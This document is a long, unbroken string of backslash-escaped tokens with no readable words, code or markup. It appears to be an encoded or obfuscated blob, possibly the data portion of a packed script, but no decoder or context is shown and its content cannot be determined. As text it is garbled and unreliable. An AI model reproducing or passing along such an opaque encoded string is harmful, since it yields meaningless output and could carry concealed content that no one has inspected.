\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\b\\o\\a\\o\\a\\y\\a\\m\\a\\K\\a\\c\\a\\12\\a\\h\\a\\y\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\t\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\12\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\h\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\Q\\a\\k\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\c\\a\\Q\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\c\\a\\Q\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\c\\a\\I\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\G\\a\\d\\a\\b\\N\\a\\1a\\a\\J\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\F\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\F\\a\\e\\a\\c\\a\\F\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\16\\a\\e\\a\\c\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\z\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\16\\a\\C\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\f\\a\\s\\a\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\q\\a\\e\\a\\c\\a\\16\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\J\\a\\z\\a\\14\\a\\G\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\s\\a\\b\\q\\a\\e\\a\\s\\a\\b\\q\\a\\f\\a\\Y\\a\\o\\a\\c\\a\\F\\a\\m\\a\\k\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\d\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\e\\a\\e\\a\\z\\a\\n\\a\\b\\i\\a\\b\\B\\a\\D\\a\\b\\1a\\a\\r\\a\\C\\a\\b\\E\\a\\r\\a\\r\\a\\z\\a\\14\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\I\\a\\o\\a\\s\\a\\b\\e\\a\\G\\a\\d\\a\\d\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\k\\a\\s\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\s\\a\\x\\a\\D\\a\\M\\a\\C\\a\\f\\a\\I\\a\\b\\U\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\s\\a\\b\\l\\a\\e\\a\\c\\a\\W\\a\\o\\a\\s\\a\\b\\n\\a\\G\\a\\b\\S\\a\\M\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\k\\a\\d\\a\\r\\a\\n\\a\\v\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\j\\a\\J\\a\\1a\\a\\J\\a\\I\\a\\b\\15\\a\\d\\a\\r\\a\\n\\a\\z\\a\\v\\a\\r\\a\\h\\a\\j\\a\\p\\a\\s\\a\\b\\l\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\F\\a\\o\\a\\1a\\a\\f\\a\\x\\a\\n\\a\\c\\a\\13\\a\\m\\a\\K\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\c\\a\\K\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\c\\a\\13\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\r\\a\\e\\a\\1a\\a\\f\\a\\I\\a\\b\\B\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\b\\r\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\L\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\m\\a\\e\\a\\b\\d\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\l\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\d\\a\\I\\a\\b\\r\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\l\\a\\e\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\K\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\u\\a\\f\\a\\13\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\L\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\13\\a\\d\\a\\G\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\S\\a\\s\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\I\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\k\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\b\\S\\a\\h\\a\\b\\S\\a\\16\\a\\h\\a\\b\\S\\a\\b\\h\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\I\\a\\b\\S\\a\\d\\a\\L\\1h\\1g\\1h\\a\\g\\1h\\1g\\1h\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\1h\\1g\\1h\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\13\\a\\t\\a\\i\\a\\g\\a\\g\\a\\N\\a\\v\\a\\13\\a\\g\\a\\g\\a\\g\\a\\g\\a\\l\\a\\H\\a\\q\\a\\i\\a\\17\\a\\g\\a\\g\\a\\g\\a\\u\\a\\l\\a\\H\\a\\14\\a\\q\\a\\B\\a\\g\\a\\g\\a\\O\\a\\u\\a\\t\\a\\y\\a\\y\\a\\g\\a\\g\\a\\g\\a\\g\\a\\v\\a\\w\\a\\g\\a\\B\\a\\i\\a\\l\\a\\w\\a\\g\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\v\\a\\E\\a\\14\\a\\g\\a\\g\\a\\1b\\a\\y\\a\\x\\a\\H\\a\\g\\a\\w\\a\\x\\a\\i\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\w\\a\\l\\a\\l\\a\\N\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\l\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\N\\a\\x\\a\\O\\a\\F\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\u\\a\\v\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\y\\a\\i\\a\\O\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\m\\a\\i\\a\\u\\a\\y\\a\\g\\a\\v\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\w\\a\\F\\a\\H\\a\\O\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\g\\a\\q\\a\\t\\a\\14\\a\\g\\a\\Y\\a\\i\\a\\v\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\b\\f\\a\\F\\a\\E\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\B\\a\\s\\a\\g\\a\\Q\\a\\i\\a\\l\\a\\t\\a\\T\\a\\g\\a\\F\\a\\s\\a\\g\\a\\g\\a\\g\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\q\\a\\Z\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\F\\a\\i\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\v\\a\\H\\a\\14\\a\\g\\a\\O\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\y\\a\\P\\a\\t\\a\\H\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\14\\a\\x\\a\\i\\a\\17\\a\\g\\a\\12\\a\\i\\a\\i\\a\\t\\a\\17\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\q\\a\\E\\a\\P\\a\\g\\a\\v\\a\\E\\a\\14\\a\\i\\a\\g\\a\\v\\a\\H\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\H\\a\\l\\a\\Y\\a\\g\\a\\b\\15\\a\\t\\a\\q\\a\\B\\a\\g\\a\\q\\a\\E\\a\\Q\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\c\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\g\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\q\\a\\E\\a\\P\\a\\I\\a\\g\\a\\q\\a\\E\\a\\P\\a\\s\\a\\g\\a\\P\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\c\\a\\M\\a\\M\\a\\g\\a\\E\\a\\l\\a\\q\\a\\t\\a\\g\\a\\Y\\a\\v\\a\\N\\a\\q\\a\\B\\a\\g\\a\\E\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\v\\a\\N\\a\\l\\a\\g\\a\\i\\a\\l\\a\\q\\a\\F\\a\\i\\a\\H\\a\\g\\a\\N\\a\\t\\a\\17\\a\\g\\a\\1a\\a\\x\\a\\H\\a\\q\\a\\v\\a\\H\\a\\F\\a\\l\\a\\g\\a\\t\\a\\i\\a\\i\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\v\\a\\H\\a\\14\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\s\\a\\g\\a\\v\\a\\q\\a\\l\\a\\E\\a\\g\\a\\q\\a\\i\\a\\q\\a\\N\\a\\g\\a\\B\\a\\l\\a\\t\\a\\N\\a\\l\\a\\i\\a\\g\\a\\F\\a\\u\\a\\g\\a\\B\\a\\l\\a\\v\\a\\14\\a\\B\\a\\q\\a\\g\\a\\q\\a\\l\\a\\i\\a\\E\\a\\g\\a\\H\\a\\F\\a\\E\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\t\\a\\u\\a\\q\\a\\l\\a\\i\\a\\H\\a\\t\\a\\q\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\P\\a\\O\\a\\E\\a\\g\\a\\v\\a\\H\\a\\H\\a\\l\\a\\i\\a\\b\\10\\a\\b\\X\\a\\b\\15\\a\\b\\j\\a\\g\\a\\16\\a\\16\\a\\g\\a\\b\\B\\a\\l\\a\\P\\a\\g\\a\\b\\15\\a\\t\\a\\i\\a\\g\\a\\b\\15\\a\\t\\a\\17\\a\\g\\a\\b\\g\\a\\l\\a\\Q\\a\\g\\a\\b\\19\\a\\t\\a\\H\\a\\g\\a\\b\\f\\a\\x\\a\\13\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\g\\a\\b\\b\\a\\l\\a\\O\\a\\g\\a\\H\\a\\x\\a\\g\\a\\l\\a\\u\\a\\l\\a\\E\\a\\g\\a\\12\\a\\F\\a\\14\\a\\g\\a\\w\\a\\u\\a\\x\\a\\x\\a\\i\\a\\g\\a\\i\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\c\\a\\g\\a\\P\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\12\\a\\P\\a\\i\\a\\g\\a\\y\\a\\l\\a\\q\\a\\12\\a\\q\\a\\q\\a\\i\\a\\v\\a\\Q\\a\\F\\a\\q\\a\\l\\a\\g\\a\\v\\a\\14\\a\\g\\a\\b\\19\\a\\F\\a\\u\\a\\g\\a\\B\\a\\q\\a\\E\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\g\\a\\b\\e\\a\\O\\a\\q\\a\\g\\a\\B\\a\\q\\a\\q\\a\\P\\a\\g\\a\\O\\a\\x\\a\\E\\a\\g\\a\\N\\a\\t\\a\\17\\a\\y\\a\\q\\a\\i\\a\\g\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\b\\19\\a\\F\\a\\H\\a\\g\\a\\u\\a\\v\\a\\H\\a\\l\\a\\g\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\g\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\v\\a\\l\\a\\y\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\g\\a\\y\\a\\l\\a\\t\\a\\i\\a\\O\\a\\B\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\b\\d\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\b\\U\\a\\E\\a\\14\\a\\g\\a\\O\\a\\B\\a\\x\\a\\P\\a\\g\\a\\y\\a\\q\\a\\i\\a\\Z\\a\\g\\a\\B\\a\\I\\a\\g\\a\\c\\a\\16\\a\\M\\a\\g\\a\\P\\a\\F\\a\\Q\\a\\u\\a\\v\\a\\y\\a\\B\\a\\l\\a\\N\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\18\\a\\17\\a\\b\\U\\a\\N\\a\\g\\a\\O\\a\\F\\a\\i\\a\\i\\a\\l\\a\\H\\a\\q\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\t\\a\\v\\a\\H\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\P\\a\\t\\a\\i\\a\\y\\a\\l\\a\\b\\U\\a\\H\\a\\q\\a\\g\\a\\y\\a\\c\\a\\b\\h\\a\\M\\a\\M\\a\\g\\a\\N\\a\\l\\a\\w\\a\\t\\a\\F\\a\\u\\a\\q\\a\\H\\a\\x\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\g\\a\\Q\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\B\\a\\b\\S\\a\\g\\a\\P\\a\\b\\U\\a\\b\\b\\a\\g\\a\\1b\\a\\x\\a\\v\\a\\H\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\c\\a\\g\\a\\b\\S\\a\\16\\a\\M\\a\\g\\a\\v\\a\\E\\a\\14\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\c\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\O\\a\\F\\a\\y\\a\\q\\a\\x\\a\\E\\a\\b\\D\\a\\q\\a\\Z\\a\\q\\a\\g\\a\\q\\a\\t\\a\\i\\a\\14\\a\\l\\a\\q\\a\\g\\a\\b\\D\\a\\Q\\a\\u\\a\\t\\a\\H\\a\\T\\a\\g\\a\\W\\a\\F\\a\\x\\a\\q\\a\\l\\a\\b\\R\\a\\H\\a\\N\\a\\g\\a\\Y\\a\\v\\a\\H\\a\\N\\a\\x\\a\\Y\\a\\g\\a\\Y\\a\\Y\\a\\Y\\a\\g\\a\\Q\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\q\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\b\\X\\a\\t\\a\\14\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\h\\a\\b\\o\\a\\16\\a\\g\\a\\17\\a\\l\\a\\t\\a\\i\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\b\\a\\F\\a\\P\\a\\u\\a\\v\\a\\O\\a\\t\\a\\q\\a\\l\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\q\\a\\i\\a\\17\\a\\g\\a\\18\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\g\\a\\E\\a\\l\\a\\N\\a\\v\\a\\t\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\H\\a\\t\\a\\v\\a\\u\\a\\g\\a\\O\\a\\t\\a\\q\\a\\O\\a\\B\\a\\g\\a\\l\\a\\i\\a\\i\\a\\x\\a\\i\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\Q\\a\\x\\a\\i\\a\\N\\a\\l\\a\\i\\a\\g\\a\\q\\a\\i\\a\\F\\a\\l\\a\\g\\a\\w\\a\\t\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\i\\a\\v\\a\\H\\a\\q\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\j\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\y\\a\\O\\a\\i\\a\\x\\a\\u\\a\\u\\a\\v\\a\\H\\a\\14\\a\\g\\a\\y\\a\\q\\a\\17\\a\\u\\a\\l\\a\\g\\a\\N\\a\\v\\a\\y\\a\\P\\a\\u\\a\\t\\a\\17\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\O\\a\\T\\a\\g\\a\\Y\\a\\B\\a\\v\\a\\u\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\F\\a\\H\\a\\N\\a\\l\\a\\w\\a\\v\\a\\H\\a\\l\\a\\N\\a\\g\\a\\x\\a\\13\\a\\l\\a\\i\\a\\u\\a\\t\\a\\17\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\Q\\a\\x\\a\\x\\a\\T\\a\\E\\a\\t\\a\\i\\a\\T\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\g\\a\\y\\a\\b\\o\\a\\s\\a\\g\\a\\y\\a\\I\\a\\M\\a\\M\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\Q\\a\\F\\a\\q\\a\\q\\a\\x\\a\\H\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\g\\a\\b\\15\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\s\\a\\g\\a\\y\\a\\16\\a\\M\\a\\M\\a\\g\\a\\Q\\a\\Z\\a\\g\\a\\Q\\a\\P\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\14\\a\\y\\a\\P\\a\\x\\a\\q\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\1a\\a\\u\\a\\t\\a\\y\\a\\y\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\O\\a\\i\\a\\l\\a\\t\\a\\q\\a\\l\\a\\b\\B\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\12\\a\\H\\a\\N\\a\\b\\X\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\b\\r\\a\\b\\l\\a\\b\\h\\a\\u\\a\\q\\a\\b\\15\\a\\i\\a\\b\\q\\a\\b\\c\\a\\Z\\a\\b\\U\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\b\\R\\a\\w\\a\\x\\a\\g\\a\\H\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\x\\a\\I\\a\\b\\B\\a\\E\\a\\1b\\a\\Z\\a\\T\\a\\Y\\a\\E\\a\\b\\e\\a\\M\\a\\g\\a\\y\\a\\E\\a\\t\\a\\u\\a\\u\\a\\g\\a\\v\\a\\O\\a\\x\\a\\H\\a\\g\\a\\t\\a\\u\\a\\q\\a\\g\\a\\y\\a\\l\\a\\P\\a\\t\\a\\i\\a\\t\\a\\q\\a\\x\\a\\i\\a\\g\\a\\w\\a\\x\\a\\F\\a\\H\\a\\N\\a\\g\\a\\w\\a\\u\\a\\l\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\y\\a\\g\\a\\1b\\a\\P\\a\\14\\a\\g\\a\\u\\a\\t\\a\\y\\a\\q\\a\\b\\U\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\